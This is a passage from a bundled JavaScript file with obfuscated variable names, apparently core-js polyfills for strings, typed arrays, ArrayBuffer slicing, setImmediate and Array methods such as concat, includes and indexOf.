            if (_0x204332 === undefined || (_0x44648b = _0x1af61f(_0x204332)[_0x499704]) == undefined) {
              return _0x5b78fb;
            } else {
              return _0x3a50d1(_0x44648b);
            }
          };
        },
        8710: function (_0x465ace, _0x2ad7f7, _0x2895b9) {
          var _0x2d0d94 = _0x2895b9(9958);
          var _0x1467d6 = _0x2895b9(4488);
          function _0x1d0abb(_0x1604ed) {
            return function (_0x50d8d8, _0x5e8edc) {
              var _0x42e96c = String(_0x1467d6(_0x50d8d8));
              var _0x4bc404 = _0x2d0d94(_0x5e8edc);
              var _0x4c1d73 = _0x42e96c.length;
              var _0x3fe646;
              var _0x39cf7d;
              if (_0x4bc404 < 0 || _0x4bc404 >= _0x4c1d73) {
                if (_0x1604ed) {
                  return "";
                } else {
                  return undefined;
                }
              }
              _0x3fe646 = _0x42e96c.charCodeAt(_0x4bc404);
              if (_0x3fe646 < 55296 || _0x3fe646 > 56319 || _0x4bc404 + 1 === _0x4c1d73 || (_0x39cf7d = _0x42e96c.charCodeAt(_0x4bc404 + 1)) < 56320 || _0x39cf7d > 57343) {
                if (_0x1604ed) {
                  return _0x42e96c.charAt(_0x4bc404);
                } else {
                  return _0x3fe646;
                }
              } else if (_0x1604ed) {
                return _0x42e96c.slice(_0x4bc404, _0x4bc404 + 2);
              } else {
                return (_0x3fe646 - 55296 << 10) + (_0x39cf7d - 56320) + 65536;
              }
            };
          }
          _0x465ace.exports = {
            codeAt: _0x1d0abb(false),
            charAt: _0x1d0abb(true)
          };
        },
        261: function (_0x4a0302, _0x8f140a, _0x23229c) {
          var _0x1e4236 = _0x23229c(7854);
          var _0x3aab46 = _0x23229c(7293);
          var _0x4e5b00 = _0x23229c(9974);
          var _0x3403f6 = _0x23229c(490);
          var _0x3d4447 = _0x23229c(317);
          var _0xc97bd8 = _0x23229c(8334);
          var _0x3abf78 = _0x23229c(5268);
          var _0x3d92de = _0x1e4236.location;
          var _0x43d65f = _0x1e4236.setImmediate;
          var _0x400fea = _0x1e4236.clearImmediate;
          var _0x25074e = _0x1e4236.process;
          var _0x14dfda = _0x1e4236.MessageChannel;
          var _0x39facb = _0x1e4236.Dispatch;
          var _0x1f1577 = 0;
          var _0x542e2b = {};
          var _0x5353c4 = "onreadystatechange";
          var _0x299509;
          var _0x37bcb8;
          var _0x1a80aa;
          function _0x5677b5(_0x2a2ee0) {
            if (_0x542e2b.hasOwnProperty(_0x2a2ee0)) {
              var _0x4b35ab = _0x542e2b[_0x2a2ee0];
              delete _0x542e2b[_0x2a2ee0];
              _0x4b35ab();
            }
          }
          function _0x4f8d92(_0x17dc15) {
            return function () {
              _0x5677b5(_0x17dc15);
            };
          }
          function _0x3560bd(_0x4d8982) {
            _0x5677b5(_0x4d8982.data);
          }
          function _0x129c82(_0x4a459e) {
            _0x1e4236.postMessage(_0x4a459e + "", _0x3d92de.protocol + "//" + _0x3d92de.host);
          }
          if (!_0x43d65f || !_0x400fea) {
            _0x43d65f = function _0x4fc381(_0x497b6) {
              var _0x575d64 = [];
              var _0x4014aa = 1;
              while (arguments.length > _0x4014aa) {
                _0x575d64.push(arguments[_0x4014aa++]);
              }
              _0x542e2b[++_0x1f1577] = function () {
                (typeof _0x497b6 == "function" ? _0x497b6 : Function(_0x497b6)).apply(undefined, _0x575d64);
              };
              _0x299509(_0x1f1577);
              return _0x1f1577;
            };
            _0x400fea = function _0x2998d2(_0x1d1f8c) {
              delete _0x542e2b[_0x1d1f8c];
            };
            if (_0x3abf78) {
              _0x299509 = function (_0x22d10d) {
                _0x25074e.nextTick(_0x4f8d92(_0x22d10d));
              };
            } else if (_0x39facb && _0x39facb.now) {
              _0x299509 = function (_0x4cbcdc) {
                _0x39facb.now(_0x4f8d92(_0x4cbcdc));
              };
            } else if (_0x14dfda && !_0xc97bd8) {
              _0x37bcb8 = new _0x14dfda();
              _0x1a80aa = _0x37bcb8.port2;
              _0x37bcb8.port1.onmessage = _0x3560bd;
              _0x299509 = _0x4e5b00(_0x1a80aa.postMessage, _0x1a80aa, 1);
            } else if (_0x1e4236.addEventListener && typeof postMessage == "function" && !_0x1e4236.importScripts && _0x3d92de && _0x3d92de.protocol !== "file:" && !_0x3aab46(_0x129c82)) {
              _0x299509 = _0x129c82;
              _0x1e4236.addEventListener("message", _0x3560bd, false);
            } else if (_0x5353c4 in _0x3d4447("script")) {
              _0x299509 = function (_0xc289c8) {
                _0x3403f6.appendChild(_0x3d4447("script"))[_0x5353c4] = function () {
                  _0x3403f6.removeChild(this);
                  _0x5677b5(_0xc289c8);
                };
              };
            } else {
              _0x299509 = function (_0x38c03a) {
                setTimeout(_0x4f8d92(_0x38c03a), 0);
              };
            }
          }
          _0x4a0302.exports = {
            set: _0x43d65f,
            clear: _0x400fea
          };
        },
        1400: function (_0x4836b0, _0x42bd3e, _0x20c485) {
          var _0x568603 = _0x20c485(9958);
          var _0x448709 = Math.max;
          var _0x1d35f3 = Math.min;
          _0x4836b0.exports = function (_0x5be550, _0x4e22b2) {
            var _0x54133e = _0x568603(_0x5be550);
            if (_0x54133e < 0) {
              return _0x448709(_0x54133e + _0x4e22b2, 0);
            } else {
              return _0x1d35f3(_0x54133e, _0x4e22b2);
            }
          };
        },
        7067: function (_0xea7a79, _0x118b74, _0x48d0c1) {
          var _0xd27d7f = _0x48d0c1(9958);
          var _0xf176bc = _0x48d0c1(7466);
          _0xea7a79.exports = function (_0x5bae37) {
            if (_0x5bae37 === undefined) {
              return 0;
            }
            var _0x466eb2 = _0xd27d7f(_0x5bae37);
            var _0x56d17f = _0xf176bc(_0x466eb2);
            if (_0x466eb2 !== _0x56d17f) {
              throw RangeError("Wrong length or index");
            }
            return _0x56d17f;
          };
        },
        5656: function (_0x26b2ff, _0x7ca1f3, _0x38e6b7) {
          var _0x2dbe77 = _0x38e6b7(8361);
          var _0x21213d = _0x38e6b7(4488);
          _0x26b2ff.exports = function (_0x46104f) {
            return _0x2dbe77(_0x21213d(_0x46104f));
          };
        },
        9958: function (_0x402d1f) {
          var _0x29b3be = Math.ceil;
          var _0x5e7256 = Math.floor;
          _0x402d1f.exports = function (_0x8c1612) {
            if (isNaN(_0x8c1612 = +_0x8c1612)) {
              return 0;
            } else {
              return (_0x8c1612 > 0 ? _0x5e7256 : _0x29b3be)(_0x8c1612);
            }
          };
        },
        7466: function (_0x495057, _0x1d275b, _0x152ac8) {
          var _0x2c4cfb = _0x152ac8(9958);
          var _0x3a4fd8 = Math.min;
          _0x495057.exports = function (_0x4ec208) {
            if (_0x4ec208 > 0) {
              return _0x3a4fd8(_0x2c4cfb(_0x4ec208), 9007199254740991);
            } else {
              return 0;
            }
          };
        },
        7908: function (_0x2209a8, _0x1bd365, _0x5ecf50) {
          var _0x2e0421 = _0x5ecf50(4488);
          _0x2209a8.exports = function (_0x3cdd93) {
            return Object(_0x2e0421(_0x3cdd93));
          };
        },
        4590: function (_0x3570d7, _0x22cd4b, _0x33eaad) {
          var _0x5663a5 = _0x33eaad(3002);
          _0x3570d7.exports = function (_0x3a22b0, _0x1a1be8) {
            var _0x2e59ca = _0x5663a5(_0x3a22b0);
            if (_0x2e59ca % _0x1a1be8) {
              throw RangeError("Wrong offset");
            }
            return _0x2e59ca;
          };
        },
        3002: function (_0x205867, _0x2d2677, _0x3bb8a8) {
          var _0x5119e6 = _0x3bb8a8(9958);
          _0x205867.exports = function (_0x3d1dd7) {
            var _0x3655ba = _0x5119e6(_0x3d1dd7);
            if (_0x3655ba < 0) {
              throw RangeError("The argument can't be less than 0");
            }
            return _0x3655ba;
          };
        },
        7593: function (_0x334a87, _0x5475f0, _0x59e4b8) {
          var _0x249eca = _0x59e4b8(111);
          _0x334a87.exports = function (_0x4b4232, _0x20448b) {
            if (!_0x249eca(_0x4b4232)) {
              return _0x4b4232;
            }
            var _0x724be7;
            var _0x228af6;
            if (_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (typeof (_0x724be7 = _0x4b4232.valueOf) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (!_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            throw TypeError("Can't convert object to primitive value");
          };
        },
        1694: function (_0x2777bb, _0x4c7994, _0x12f87f) {
          var _0x1b71a0 = _0x12f87f(5112);
          var _0xff3aee = _0x1b71a0("toStringTag");
          var _0x264185 = {
            [_0xff3aee]: "z"
          };
          _0x2777bb.exports = String(_0x264185) === "[object z]";
        },
        9843: function (_0x57a45c, _0x3b3891, _0x1b0e65) {
          'use strict';
  
          var _0x2d782e = _0x1b0e65(2109);
          var _0x1e212d = _0x1b0e65(7854);
          var _0x59e942 = _0x1b0e65(9781);
          var _0x582c25 = _0x1b0e65(3832);
          var _0x23db63 = _0x1b0e65(260);
          var _0x2cb9b6 = _0x1b0e65(3331);
          var _0x1929fe = _0x1b0e65(5787);
          var _0x32e1b5 = _0x1b0e65(9114);
          var _0x32c748 = _0x1b0e65(8880);
          var _0x264862 = _0x1b0e65(7466);
          var _0x381606 = _0x1b0e65(7067);
          var _0xe40f9b = _0x1b0e65(4590);
          var _0xec8938 = _0x1b0e65(7593);
          var _0x53d1f1 = _0x1b0e65(6656);
          var _0x2889c2 = _0x1b0e65(648);
          var _0x196372 = _0x1b0e65(111);
          var _0x1b269d = _0x1b0e65(30);
          var _0x549b36 = _0x1b0e65(7674);
          var _0x9b153f = _0x1b0e65(8006).f;
          var _0x1b6bbe = _0x1b0e65(7321);
          var _0x169edc = _0x1b0e65(2092).forEach;
          var _0x2d355f = _0x1b0e65(6340);
          var _0x5a50e3 = _0x1b0e65(3070);
          var _0x2b90e7 = _0x1b0e65(1236);
          var _0x8ac636 = _0x1b0e65(9909);
          var _0x468d1d = _0x1b0e65(9587);
          var _0x42833d = _0x8ac636.get;
          var _0x1a2d01 = _0x8ac636.set;
          var _0x3cdd98 = _0x5a50e3.f;
          var _0xf3fc23 = _0x2b90e7.f;
          var _0x15d917 = Math.round;
          var _0x509993 = _0x1e212d.RangeError;
          var _0x3aa603 = _0x2cb9b6.ArrayBuffer;
          var _0x16b856 = _0x2cb9b6.DataView;
          var _0x4a7eab = _0x23db63.NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x3a0840 = _0x23db63.TYPED_ARRAY_TAG;
          var _0x397921 = _0x23db63.TypedArray;
          var _0x332e94 = _0x23db63.TypedArrayPrototype;
          var _0x4e8b26 = _0x23db63.aTypedArrayConstructor;
          var _0x238665 = _0x23db63.isTypedArray;
          var _0x294e5f = "BYTES_PER_ELEMENT";
          var _0x2213a8 = "Wrong length";
          function _0x25a988(_0x524190, _0x17c8db) {
            var _0xb8a998 = 0;
            var _0x27cd19 = _0x17c8db.length;
            var _0x2d2f94 = new (_0x4e8b26(_0x524190))(_0x27cd19);
            while (_0x27cd19 > _0xb8a998) {
              _0x2d2f94[_0xb8a998] = _0x17c8db[_0xb8a998++];
            }
            return _0x2d2f94;
          }
          function _0x3b3d52(_0x4190cf, _0x1ad9a3) {
            _0x3cdd98(_0x4190cf, _0x1ad9a3, {
              get: function () {
                return _0x42833d(this)[_0x1ad9a3];
              }
            });
          }
          function _0xf198ba(_0x25b484) {
            var _0x29e1ae;
            return _0x25b484 instanceof _0x3aa603 || (_0x29e1ae = _0x2889c2(_0x25b484)) == "ArrayBuffer" || _0x29e1ae == "SharedArrayBuffer";
          }
          function _0x4c04d5(_0x13f15f, _0x385c56) {
            return _0x238665(_0x13f15f) && typeof _0x385c56 != "symbol" && _0x385c56 in _0x13f15f && String(+_0x385c56) == String(_0x385c56);
          }
          var _0x9aa511 = function _0x32f689(_0x2c9be6, _0x1e9ff5) {
            if (_0x4c04d5(_0x2c9be6, _0x1e9ff5 = _0xec8938(_0x1e9ff5, true))) {
              return _0x32e1b5(2, _0x2c9be6[_0x1e9ff5]);
            } else {
              return _0xf3fc23(_0x2c9be6, _0x1e9ff5);
            }
          };
          var _0xf2f8b5 = function _0x3227a4(_0x14db52, _0x2634d9, _0xe6cc33) {
            if (_0x4c04d5(_0x14db52, _0x2634d9 = _0xec8938(_0x2634d9, true)) && _0x196372(_0xe6cc33) && _0x53d1f1(_0xe6cc33, "value") && !_0x53d1f1(_0xe6cc33, "get") && !_0x53d1f1(_0xe6cc33, "set") && !_0xe6cc33.configurable && (!_0x53d1f1(_0xe6cc33, "writable") || _0xe6cc33.writable) && (!_0x53d1f1(_0xe6cc33, "enumerable") || _0xe6cc33.enumerable)) {
              _0x14db52[_0x2634d9] = _0xe6cc33.value;
              return _0x14db52;
            }
            return _0x3cdd98(_0x14db52, _0x2634d9, _0xe6cc33);
          };
          if (_0x59e942) {
            if (!_0x4a7eab) {
              _0x2b90e7.f = _0x9aa511;
              _0x5a50e3.f = _0xf2f8b5;
              _0x3b3d52(_0x332e94, "buffer");
              _0x3b3d52(_0x332e94, "byteOffset");
              _0x3b3d52(_0x332e94, "byteLength");
              _0x3b3d52(_0x332e94, "length");
            }
            _0x2d782e({
              target: "Object",
              stat: true,
              forced: !_0x4a7eab
            }, {
              getOwnPropertyDescriptor: _0x9aa511,
              defineProperty: _0xf2f8b5
            });
            _0x57a45c.exports = function (_0x5c78b8, _0x38cb98, _0x1ab45e) {
              var _0x51798b = _0x5c78b8.match(/\d+$/)[0] / 8;
              var _0x5de79c = _0x5c78b8 + (_0x1ab45e ? "Clamped" : "") + "Array";
              var _0x44a187 = "get" + _0x5c78b8;
              var _0x1f7ac4 = "set" + _0x5c78b8;
              var _0x10a418 = _0x1e212d[_0x5de79c];
              var _0x181bde = _0x10a418;
              var _0x7095fe = _0x181bde && _0x181bde.prototype;
              var _0x2033fa = {};
              function _0x4bfe90(_0x664446, _0x3f1675) {
                var _0x57ff35 = _0x42833d(_0x664446);
                return _0x57ff35.view[_0x44a187](_0x3f1675 * _0x51798b + _0x57ff35.byteOffset, true);
              }
              function _0x5ceb6c(_0xcae6d2, _0x1844b2, _0x28fe12) {
                var _0x2f50ef = _0x42833d(_0xcae6d2);
                if (_0x1ab45e) {
                  _0x28fe12 = (_0x28fe12 = _0x15d917(_0x28fe12)) < 0 ? 0 : _0x28fe12 > 255 ? 255 : _0x28fe12 & 255;
                }
                _0x2f50ef.view[_0x1f7ac4](_0x1844b2 * _0x51798b + _0x2f50ef.byteOffset, _0x28fe12, true);
              }
              function _0xd2ba7f(_0x4c913f, _0x4d3d16) {
                _0x3cdd98(_0x4c913f, _0x4d3d16, {
                  get: function () {
                    return _0x4bfe90(this, _0x4d3d16);
                  },
                  set: function (_0x2187d8) {
                    return _0x5ceb6c(this, _0x4d3d16, _0x2187d8);
                  },
                  enumerable: true
                });
              }
              if (!_0x4a7eab) {
                _0x181bde = _0x38cb98(function (_0x11ee19, _0x319c69, _0x35b01f, _0x59fd79) {
                  _0x1929fe(_0x11ee19, _0x181bde, _0x5de79c);
                  var _0x32ecfd = 0;
                  var _0x425f30 = 0;
                  var _0x527160;
                  var _0x5b91ba;
                  var _0x552ec8;
                  if (!_0x196372(_0x319c69)) {
                    _0x552ec8 = _0x381606(_0x319c69);
                    _0x5b91ba = _0x552ec8 * _0x51798b;
                    _0x527160 = new _0x3aa603(_0x5b91ba);
                  } else if (_0xf198ba(_0x319c69)) {
                    _0x527160 = _0x319c69;
                    _0x425f30 = _0xe40f9b(_0x35b01f, _0x51798b);
                    var _0x524d3a = _0x319c69.byteLength;
                    if (_0x59fd79 === undefined) {
                      if (_0x524d3a % _0x51798b) {
                        throw _0x509993(_0x2213a8);
                      }
                      _0x5b91ba = _0x524d3a - _0x425f30;
                      if (_0x5b91ba < 0) {
                        throw _0x509993(_0x2213a8);
                      }
                    } else {
                      _0x5b91ba = _0x264862(_0x59fd79) * _0x51798b;
                      if (_0x5b91ba + _0x425f30 > _0x524d3a) {
                        throw _0x509993(_0x2213a8);
                      }
                    }
                    _0x552ec8 = _0x5b91ba / _0x51798b;
                  } else if (_0x238665(_0x319c69)) {
                    return _0x25a988(_0x181bde, _0x319c69);
                  } else {
                    return _0x1b6bbe.call(_0x181bde, _0x319c69);
                  }
                  _0x1a2d01(_0x11ee19, {
                    buffer: _0x527160,
                    byteOffset: _0x425f30,
                    byteLength: _0x5b91ba,
                    length: _0x552ec8,
                    view: new _0x16b856(_0x527160)
                  });
                  while (_0x32ecfd < _0x552ec8) {
                    _0xd2ba7f(_0x11ee19, _0x32ecfd++);
                  }
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x7095fe = _0x181bde.prototype = _0x1b269d(_0x332e94);
              } else if (_0x582c25) {
                _0x181bde = _0x38cb98(function (_0x4e8388, _0x10749b, _0x45de23, _0x44627e) {
                  _0x1929fe(_0x4e8388, _0x181bde, _0x5de79c);
                  return _0x468d1d(function () {
                    if (!_0x196372(_0x10749b)) {
                      return new _0x10a418(_0x381606(_0x10749b));
                    }
                    if (_0xf198ba(_0x10749b)) {
                      if (_0x44627e !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b), _0x44627e);
                      } else if (_0x45de23 !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b));
                      } else {
                        return new _0x10a418(_0x10749b);
                      }
                    }
                    if (_0x238665(_0x10749b)) {
                      return _0x25a988(_0x181bde, _0x10749b);
                    }
                    return _0x1b6bbe.call(_0x181bde, _0x10749b);
                  }(), _0x4e8388, _0x181bde);
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x169edc(_0x9b153f(_0x10a418), function (_0x243e79) {
                  if (!(_0x243e79 in _0x181bde)) {
                    _0x32c748(_0x181bde, _0x243e79, _0x10a418[_0x243e79]);
                  }
                });
                _0x181bde.prototype = _0x7095fe;
              }
              if (_0x7095fe.constructor !== _0x181bde) {
                _0x32c748(_0x7095fe, "constructor", _0x181bde);
              }
              if (_0x3a0840) {
                _0x32c748(_0x7095fe, _0x3a0840, _0x5de79c);
              }
              _0x2033fa[_0x5de79c] = _0x181bde;
              _0x2d782e({
                global: true,
                forced: _0x181bde != _0x10a418,
                sham: !_0x4a7eab
              }, _0x2033fa);
              if (!(_0x294e5f in _0x181bde)) {
                _0x32c748(_0x181bde, _0x294e5f, _0x51798b);
              }
              if (!(_0x294e5f in _0x7095fe)) {
                _0x32c748(_0x7095fe, _0x294e5f, _0x51798b);
              }
              _0x2d355f(_0x5de79c);
            };
          } else {
            _0x57a45c.exports = function () {};
          }
        },
        3832: function (_0x147738, _0x577d30, _0x25bede) {
          var _0x477c0a = _0x25bede(7854);
          var _0x1b276e = _0x25bede(7293);
          var _0x31abde = _0x25bede(7072);
          var _0x222d53 = _0x25bede(260).NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x4ff05c = _0x477c0a.ArrayBuffer;
          var _0x5927ca = _0x477c0a.Int8Array;
          _0x147738.exports = !_0x222d53 || !_0x1b276e(function () {
            _0x5927ca(1);
          }) || !_0x1b276e(function () {
            new _0x5927ca(-1);
          }) || !_0x31abde(function (_0x2605a8) {
            new _0x5927ca();
            new _0x5927ca(null);
            new _0x5927ca(1.5);
            new _0x5927ca(_0x2605a8);
          }, true) || _0x1b276e(function () {
            return new _0x5927ca(new _0x4ff05c(2), 1, undefined).length !== 1;
          });
        },
        7321: function (_0x29fa15, _0x27f5c8, _0xb3d885) {
          var _0x268b49 = _0xb3d885(7908);
          var _0x3a68e2 = _0xb3d885(7466);
          var _0x497a37 = _0xb3d885(1246);
          var _0x51d8ef = _0xb3d885(7659);
          var _0x31a7bc = _0xb3d885(9974);
          var _0x1ea116 = _0xb3d885(260).aTypedArrayConstructor;
          _0x29fa15.exports = function _0x2c4320(_0x2b6a53) {
            var _0x2e7ebc = _0x268b49(_0x2b6a53);
            var _0x4d8864 = arguments.length;
            var _0x28291b = _0x4d8864 > 1 ? arguments[1] : undefined;
            var _0xf53c18 = _0x28291b !== undefined;
            var _0x2b6557 = _0x497a37(_0x2e7ebc);
            var _0x4377ba;
            var _0x1c37ac;
            var _0x3a9ea4;
            var _0x4687db;
            var _0x199ed0;
            var _0x459c2b;
            if (_0x2b6557 != undefined && !_0x51d8ef(_0x2b6557)) {
              _0x199ed0 = _0x2b6557.call(_0x2e7ebc);
              _0x459c2b = _0x199ed0.next;
              _0x2e7ebc = [];
              while (!(_0x4687db = _0x459c2b.call(_0x199ed0)).done) {
                _0x2e7ebc.push(_0x4687db.value);
              }
            }
            if (_0xf53c18 && _0x4d8864 > 2) {
              _0x28291b = _0x31a7bc(_0x28291b, arguments[2], 2);
            }
            _0x1c37ac = _0x3a68e2(_0x2e7ebc.length);
            _0x3a9ea4 = new (_0x1ea116(this))(_0x1c37ac);
            for (_0x4377ba = 0; _0x1c37ac > _0x4377ba; _0x4377ba++) {
              _0x3a9ea4[_0x4377ba] = _0xf53c18 ? _0x28291b(_0x2e7ebc[_0x4377ba], _0x4377ba) : _0x2e7ebc[_0x4377ba];
            }
            return _0x3a9ea4;
          };
        },
        9711: function (_0xf4b849) {
          var _0x440e47 = 0;
          var _0x39affc = Math.random();
          _0xf4b849.exports = function (_0x2a02ca) {
            return "Symbol(" + String(_0x2a02ca === undefined ? "" : _0x2a02ca) + ")_" + (++_0x440e47 + _0x39affc).toString(36);
          };
        },
        3307: function (_0x341550, _0x51ab52, _0x4820f0) {
          var _0x14f1d9 = _0x4820f0(133);
          _0x341550.exports = _0x14f1d9 && !Symbol.sham && typeof Symbol.iterator == "symbol";
        },
        6061: function (_0x100295, _0x5c6248, _0xdd4855) {
          var _0x6273a7 = _0xdd4855(5112);
          _0x5c6248.f = _0x6273a7;
        },
        5112: function (_0x3b8559, _0x199573, _0x5dd0b9) {
          var _0x577561 = _0x5dd0b9(7854);
          var _0x5d4fec = _0x5dd0b9(2309);
          var _0x27bc04 = _0x5dd0b9(6656);
          var _0x481fdd = _0x5dd0b9(9711);
          var _0x4c6c15 = _0x5dd0b9(133);
          var _0x45f907 = _0x5dd0b9(3307);
          var _0x5e675d = _0x5d4fec("wks");
          var _0x1b365e = _0x577561.Symbol;
          var _0x19be1c = _0x45f907 ? _0x1b365e : _0x1b365e && _0x1b365e.withoutSetter || _0x481fdd;
          _0x3b8559.exports = function (_0x50a988) {
            if (!_0x27bc04(_0x5e675d, _0x50a988)) {
              if (_0x4c6c15 && _0x27bc04(_0x1b365e, _0x50a988)) {
                _0x5e675d[_0x50a988] = _0x1b365e[_0x50a988];
              } else {
                _0x5e675d[_0x50a988] = _0x19be1c("Symbol." + _0x50a988);
              }
            }
            return _0x5e675d[_0x50a988];
          };
        },
        8264: function (_0x4d1c98, _0x46ef11, _0x3f297a) {
          'use strict';
  
          var _0xeda38 = _0x3f297a(2109);
          var _0x1b7a9f = _0x3f297a(7854);
          var _0x29f73c = _0x3f297a(3331);
          var _0x2229d3 = _0x3f297a(6340);
          var _0x4b4bbb = "ArrayBuffer";
          var _0x38c5b5 = _0x29f73c[_0x4b4bbb];
          var _0x24e766 = _0x1b7a9f[_0x4b4bbb];
          _0xeda38({
            global: true,
            forced: _0x24e766 !== _0x38c5b5
          }, {
            ArrayBuffer: _0x38c5b5
          });
          _0x2229d3(_0x4b4bbb);
        },
        9575: function (_0x3af538, _0x210d6b, _0x3cd510) {
          'use strict';
  
          var _0x259587 = _0x3cd510(2109);
          var _0x168a79 = _0x3cd510(7293);
          var _0x7100c6 = _0x3cd510(3331);
          var _0x84f3f7 = _0x3cd510(9670);
          var _0x1aa391 = _0x3cd510(1400);
          var _0x58fa2d = _0x3cd510(7466);
          var _0x1e0dac = _0x3cd510(6707);
          var _0xf5f6c4 = _0x7100c6.ArrayBuffer;
          var _0x2439a2 = _0x7100c6.DataView;
          var _0x40d212 = _0xf5f6c4.prototype.slice;
          var _0x12708c = _0x168a79(function () {
            return !new _0xf5f6c4(2).slice(1, undefined).byteLength;
          });
          _0x259587({
            target: "ArrayBuffer",
            proto: true,
            unsafe: true,
            forced: _0x12708c
          }, {
            slice: function _0x5284b8(_0x335596, _0x3b3042) {
              if (_0x40d212 !== undefined && _0x3b3042 === undefined) {
                return _0x40d212.call(_0x84f3f7(this), _0x335596);
              }
              var _0x27bca8 = _0x84f3f7(this).byteLength;
              var _0x4aad85 = _0x1aa391(_0x335596, _0x27bca8);
              var _0x1797e3 = _0x1aa391(_0x3b3042 === undefined ? _0x27bca8 : _0x3b3042, _0x27bca8);
              var _0x469137 = new (_0x1e0dac(this, _0xf5f6c4))(_0x58fa2d(_0x1797e3 - _0x4aad85));
              var _0x410b6f = new _0x2439a2(this);
              var _0x597ebb = new _0x2439a2(_0x469137);
              var _0x351919 = 0;
              while (_0x4aad85 < _0x1797e3) {
                _0x597ebb.setUint8(_0x351919++, _0x410b6f.getUint8(_0x4aad85++));
              }
              return _0x469137;
            }
          });
        },
        2222: function (_0x5563a5, _0x3184cc, _0x353f7a) {
          'use strict';
  
          var _0x5c8c62 = _0x353f7a(2109);
          var _0x1f7337 = _0x353f7a(7293);
          var _0x3faf80 = _0x353f7a(3157);
          var _0x305b6e = _0x353f7a(111);
          var _0x496fc3 = _0x353f7a(7908);
          var _0x1d69b6 = _0x353f7a(7466);
          var _0x2a9fc7 = _0x353f7a(6135);
          var _0x30412b = _0x353f7a(5417);
          var _0x381cd3 = _0x353f7a(1194);
          var _0x2b6af0 = _0x353f7a(5112);
          var _0x2d290b = _0x353f7a(7392);
          var _0x3046b0 = _0x2b6af0("isConcatSpreadable");
          var _0x3a586a = 9007199254740991;
          var _0x5390fa = "Maximum allowed index exceeded";
          var _0x93f9c1 = _0x2d290b >= 51 || !_0x1f7337(function () {
            var _0x5692cb = [];
            _0x5692cb[_0x3046b0] = false;
            return _0x5692cb.concat()[0] !== _0x5692cb;
          });
          var _0x241ba0 = _0x381cd3("concat");
          function _0x5440a1(_0x429a3e) {
            if (!_0x305b6e(_0x429a3e)) {
              return false;
            }
            var _0x597c78 = _0x429a3e[_0x3046b0];
            if (_0x597c78 !== undefined) {
              return !!_0x597c78;
            } else {
              return _0x3faf80(_0x429a3e);
            }
          }
          var _0x47b53f = !_0x93f9c1 || !_0x241ba0;
          _0x5c8c62({
            target: "Array",
            proto: true,
            forced: _0x47b53f
          }, {
            concat: function _0x581cfd(_0xea2ff2) {
              var _0x420315 = _0x496fc3(this);
              var _0x1875e4 = _0x30412b(_0x420315, 0);
              var _0x1d12f7 = 0;
              var _0x4979f5;
              var _0xa2efe0;
              var _0x2a20bb;
              var _0x32a59a;
              var _0x2846f2;
              _0x4979f5 = -1;
              _0x2a20bb = arguments.length;
              for (; _0x4979f5 < _0x2a20bb; _0x4979f5++) {
                _0x2846f2 = _0x4979f5 === -1 ? _0x420315 : arguments[_0x4979f5];
                if (_0x5440a1(_0x2846f2)) {
                  _0x32a59a = _0x1d69b6(_0x2846f2.length);
                  if (_0x1d12f7 + _0x32a59a > _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  for (_0xa2efe0 = 0; _0xa2efe0 < _0x32a59a; _0xa2efe0++, _0x1d12f7++) {
                    if (_0xa2efe0 in _0x2846f2) {
                      _0x2a9fc7(_0x1875e4, _0x1d12f7, _0x2846f2[_0xa2efe0]);
                    }
                  }
                } else {
                  if (_0x1d12f7 >= _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  _0x2a9fc7(_0x1875e4, _0x1d12f7++, _0x2846f2);
                }
              }
              _0x1875e4.length = _0x1d12f7;
              return _0x1875e4;
            }
          });
        },
        3290: function (_0x5fa2ad, _0x5e14b, _0x5329b3) {
          var _0x3a6fa1 = _0x5329b3(2109);
          var _0x2e926b = _0x5329b3(1285);
          var _0x11b69d = _0x5329b3(1223);
          _0x3a6fa1({
            target: "Array",
            proto: true
          }, {
            fill: _0x2e926b
          });
          _0x11b69d("fill");
        },
        9554: function (_0xf2b3a5, _0x90ed82, _0x2df8d0) {
          'use strict';
  
          var _0x4557f2 = _0x2df8d0(2109);
          var _0x30d1b6 = _0x2df8d0(8533);
          _0x4557f2({
            target: "Array",
            proto: true,
            forced: [].forEach != _0x30d1b6
          }, {
            forEach: _0x30d1b6
          });
        },
        6699: function (_0x3652e8, _0x16f347, _0x382d69) {
          'use strict';
  
          var _0x344bee = _0x382d69(2109);
          var _0x580243 = _0x382d69(1318).includes;
          var _0x4ebf5b = _0x382d69(1223);
          var _0x7eeeeb = _0x382d69(4879);
          var _0x486681 = _0x7eeeeb("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x344bee({
            target: "Array",
            proto: true,
            forced: !_0x486681
          }, {
            includes: function _0x3528d9(_0x216c9b) {
              return _0x580243(this, _0x216c9b, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
          _0x4ebf5b("includes");
        },
        2772: function (_0x49c093, _0x1b041e, _0x1b99e5) {
          'use strict';
  
          var _0x21e5bf = _0x1b99e5(2109);
          var _0x10a065 = _0x1b99e5(1318).indexOf;
          var _0xc74484 = _0x1b99e5(9341);
          var _0x436483 = _0x1b99e5(4879);
          var _0x4c53dd = [].indexOf;
          var _0xb98011 = !!_0x4c53dd && 1 / [1].indexOf(1, -0) < 0;
          var _0x59a881 = _0xc74484("indexOf");
          var _0xbdd261 = _0x436483("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x21e5bf({
            target: "Array",
            proto: true,
            forced: _0xb98011 || !_0x59a881 || !_0xbdd261
          }, {
            indexOf: function _0x3a1f96(_0xccbdf3) {
              if (_0xb98011) {
                return _0x4c53dd.apply(this, arguments) || 0;
              } else {
                return _0x10a065(this, _0xccbdf3, arguments.length > 1 ? arguments[1] : undefined);
